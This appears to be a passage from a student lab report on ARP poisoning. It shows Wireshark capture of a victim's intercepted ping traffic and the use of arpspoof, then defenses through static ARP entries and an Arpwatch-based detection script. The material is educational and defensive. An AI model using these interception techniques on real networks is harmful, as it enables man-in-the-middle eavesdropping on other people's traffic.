
To intercept the traffic, I will utilize Wireshark. Wireshark is built into the VM, and to open it, we simply type “wireshark” in the terminal. It asks us which interface to capture traffic from, and since it is "eth0" in my case, I choose it. Now, all the traffic that my host device tries to send to my router will get captured by Wireshark, but to clearly view this interception in action, Wireshark provides a “display filter” section where we can apply certain filters, like the type of traffic, to narrow it down.
The easiest way to show the interception is to use the ping command, which uses Internet Control Message Protocol (ICMP). However, filtering only ICMP isn’t enough because unsolicited additional ICMP traffic will happen between the router and the victim, which will be picked up by Wireshark. So, we set the filter to “icmp.type==8” which refers specifically to ICMP requests done through the ping command.

As we can observe, after running “ping google.com”, four ICMP request packets were sent, and Google’s server also responded with four packets, so we intercepted eight total packets, which were captured on Wireshark. This clearly shows that private commands, such as ping, are being intercepted by our VM, and that the attack is successfully working.

Having shown a complete demonstration of the ARP poisoning, we’ll move to the defense strategies, starting with the easiest one: static ARP entries.


Before we can write a command to statically map an IP address to a MAC address, we need a piece of information that we can get through the command “netsh interface ipv4 show interface”. This command displays information about the IPv4 interfaces, including their respective indices. We are particularly interested in the index of the Wi-Fi line, which is 16 in my case.
Then, we type the command “netsh interface ipv4 add neighbors {index} {IP address} {MAC address}”; the MAC address is in “xx-xx-xx-xx-xx-xx” format. The IP-to-MAC mapping that I am interested in fixing is that of routers, and I include their default addresses as the parameters, as well as the index I got from the previous command.

To verify that it worked, we retype “arp -a” to show the ARP cache entries, and if the entry corresponding to the router’s IP and MAC addresses is set as static, it means it worked. In the previous snapshots, there were two entries that were dynamic, which corresponded to the router’s and VM’s addresses, and we can now observe only 1 dynamic entry, which is the VM’s entry. Now, any ARP request received by the host device that attempts to change the MAC address of the entry corresponding to the router (192.168.1.1) will not get accepted since static ARP cache entries cannot be overwritten by ARP replies.

There are two main other defenses, which were the DAI and IDS tools that scan ARP request frequency, but due to complications, I will introduce another defense method. The dynamic ARP inspection doesn’t work because it relies on DHCP snooping tables, which require managed network switches, and they are generally not handled by home networks. As for the IDS tools I mentioned earlier (Snort and Suricata), they mainly detect network attacks that occur in layers 3 and above in the network stack, and are thereby unfit for ARP poisoning, which happens in layer 2. Although they can be configured to detect ARP anomalies using local rules, they are most suitable for IP attacks. Thus, I will use another IDS tool specialized for ARP called Arpwatch, which, instead of detecting attacks based on too many ARP replies within a short period of time, will detect based on anomalies in the ARP cache mappings, and display alert messages in the event of any ARP spoofing attacks.

To install it, we type “apt install arpwatch -y”. The "-y" is simply to respond "yes" when the package installation prompts whether to continue fully downloading the package.

To do the anomaly-based detection, we need to create a file that stores the default ARP cache mappings before any attacks. So, we type “touch /var/lib/arpwatch/arp.dat” which creates an empty .dat file called arp. To populate it with the ARP entries automatically, we execute “arpwatch -i eth0 -d 2>&1” and wait until arp.dat gets filled. Sometimes it doesn’t happen, and we need to ping the router, “ping 192.168.1.1”, on another terminal, and immediately some information is displayed in the original terminal, meaning the entries have been recorded in arp.dat. We only need the router’s ARP data because even if the host’s IP is spoofed to the router, we don’t have access to its ARP table; we can only detect spoofing on the host’s side. We will use this file to later check if the router’s MAC address changes inside the ARP cache table and thereby be alerted that a spoofing attack is underway.

To be able to use the IDS in several sessions, arp.dat has to be read-only and should never be overwritten. The easiest way to do this is to make it immutable through the command “chattr +i /var/lib/arpwatch/arp.dat”

Next, we need another file that will hold our script. We type “nano /usr/local/bin/arp_monitor.sh” which creates a .sh file inside the specified directory, and we paste the following code inside:
1. #!/bin/bash
2.
3. echo "[*] ARP IDS Monitor started on $(date)"
4. echo "[*] Listening for ARP spoofing attacks on eth0..."
5.
6. TMPFILE="/tmp/arpwatch_out.tmp"
7.
8. sudo pkill arpwatch 2>/dev/null
9. sleep 1
10. > "$TMPFILE"
11.
12. sudo arpwatch -i eth0 -d 2>&1 > "$TMPFILE" &
13. sleep 2
14.
15. declare -A LAST_ALERT
16.
17. tail -f "$TMPFILE" | while read line; do
18. if echo "$line" | grep -qiE "flip flop|changed ethernet|reused old ethernet"; then
19. IP=$(echo "$line" | grep -oP '\d+\.\d+\.\d+\.\d+' | head -1)
20. NOW=$(date +%s)
21. DIFF=$(( NOW - ${LAST_ALERT[$IP]:-0} ))
22. if [[ $DIFF -ge 5 ]]; then
23. LAST_ALERT[$IP]=$NOW
24. TS=$(date '+%Y-%m-%d %H:%M:%S')
25. echo "[$TS] *** ARP SPOOFING DETECTED *** Target IP: $IP"
26. fi
27. fi
28. done
This script will be executed to detect ARP spoofing attempts. The script runs Arpwatch in debug mode and continuously monitors its output. Arpwatch detects ARP anomalies, such as when an IP address is assigned a different MAC address, reported using messages like “flip flop”, “changed ethernet”, or “reused old ethernet”. If the same IP triggers multiple anomaly messages within a short period of time, an alert will be displayed to indicate an ARP spoofing attack.

However, when you create a file with nano, it is created as a normal text file and cannot be executed. That's why we need to give it execution permissions through “chmod +x /usr/local/bin/arp_monitor.sh”. Now arp_monitor.sh is an executable file that we can execute and detect whenever an ARP poisoning attack occurs.


To activate Arpwatch, we simply write the script's path: “/usr/local/bin/arp_monitor.sh”. We can now open another terminal and start an ARP poisoning attack.
Over time, we see spoofing alerts recorded at different times as ARP replies continue to be sent with spoofed MAC addresses. The time between alerts is determined solely by Arpwatch and varies each time. As previously mentioned, this is only an intrusion detection tool and cannot prevent attacks. However, it does detect ARP spoofing attacks whenever the script is running. Detection can occur if the script is executed before the attack begins or even after it takes effect. This is because the arp.dat file, which we made immutable before the attack began, has recorded the correct IP-to-MAC mapping.

Conclusion
In conclusion, ARP poisoning is an attack that exploits the Address Resolution Protocol (ARP). During the attack, the ARP cache table of a router and a victim device containing the IP-to-MAC mappings that connect them to each other is compromised by an attacker. They do this to achieve a man-in-the-middle (MitM) position between the two ends, intercepting the router’s packets intended for the victim and vice versa.
The attack originates from the protocol’s inherent vulnerabilities that make it so that all ARP replies, even forged ones, get accepted and written into the ARP cache table. However, the reply acceptance is not just limited to responses to actual requests, but even unsolicited replies can be sent and will be accepted, and this is referred to as Gratuitous ARP. Attackers take advantage of these vulnerabilities to broadcast spoofed replies to the router and the victim with each other’s IP addresses, but changing the MAC address to the attacker’s device’s native MAC addresses, thereby tricking the router and victim into communicating with each other through the attacker’s device.
Some defense mechanisms can be used to stop ARP poisoning attacks, the simplest one being static ARP entries that hardcode IP-to-MAC mappings for the router, so no unauthorized entry modifications occur. Another is Dynamic ARP Inspection (DAI), which is used to only accept ARP messages from trusted devices. The third defense strategy is using intrusion detection tools. Although general intrusion detection tools such as Snort and Suricata exist that detect network attacks, more specialized ARP monitoring tools like Arpwatch are specifically designed to analyze ARP traffic and detect any anomalies.
These defenses, however, have certain limitations. Static entries, although they prevent ARP poisoning attacks, are hard to maintain in large networks due to administrative overhead. As for DAI, they require managed switches, which are not supported by all networks, including home networks. In terms of IDS solutions, they primarily offer detection but not prevention of attacks, relying on administrative intervention, which can sometimes be too late. IDS tools are sometimes integrated with intrusion prevention systems (IPS), but they often make the defense more complex.
To demonstrate the attack and its defenses, a practical experiment was conducted using Kali Linux configured with a bridged network adapter. The arpspoof command found in the dsniff toolkit was used to poison the ARP cache tables of both the router and the victim. Evidence of the attack was obtained by checking the victim’s cache table and capturing ongoing traffic with Wireshark while the attack was initialized. The updated cache table, with the router’s IP address mapped to the virtual machine’s MAC address, as well as the private traffic between the router and victim captured by Wireshark, was proof of the success of the attack.
Future research could focus on developing secure authentication mechanisms for ARP communications or even integrating detection systems directly into devices. Moreover, with the rise of AI, machine-learning-based anomaly detection could be explored to identify suspicious ARP behavior and mitigate or even prevent such attacks. ARP is a fundamental protocol in IPv4 networks, which constitute the majority of networks, and strengthening its security is vital to protect local network communications and ensure secure traffic.

References:
ARP and ICMP redirection games. (n.d.). https://insecure.org/sploits/arp.games.html
ARP Poisoning: Definition, Techniques, Defense & Prevention. (2025, June 3). Okta. https://www.okta.com/identity-101/arp-poisoning/
ARP spoofing (ARP spoofing, ARP poisoning): what it is. (n.d.). https://www.securityvision.ru/en/blog/arp-spufing-arp-spoofing-arp-poisoning-chto-eto-takoe/
arpwatch | Kali Linux Tools. (n.d.). Kali Linux. https://www.kali.org/tools/arpwatch/
dsniff | Kali Linux Tools. (n.d.). Kali Linux. https://www.kali.org/tools/dsniff/
Higgins, K. J. (2023, October 25). Metasploit Hacking tool Site hacked but not “Owned.” Dark Reading. https://staging.darkreading.com/perimeter/metasploit-hacking-tool-site-hacked-but-not-owned-
Higgins, K. J. (2023, December 8). New “Warp” trojan poses as a network router. Dark Reading. https://www.darkreading.com/cyberattacks-data-breaches/new-warp-trojan-poses-as-a-network-router
Molenaar, R., & Molenaar, R. (2025, December 18). DAI (Dynamic ARP Inspection). NetworkLessons.com. https://networklessons.com/switching/dai-dynamic-arp-inspection
SentinelOne. (2025, October 2). What is ARP Spoofing? Risks, Detection, and Prevention. SentinelOne. https://www.sentinelone.com/cybersecurity-101/threat-intelligence/arp-spoofing/
Smikims. (n.d.). arpspoof/arpspoof.c at master · smikims/arpspoof. GitHub. https://github.com/smikims/arpspoof/blob/master/arpspoof.c
What is ARP Spoofing? | CloudSEK. (n.d.). https://www.cloudsek.com/knowledge-base/what-is-arp-spoofing

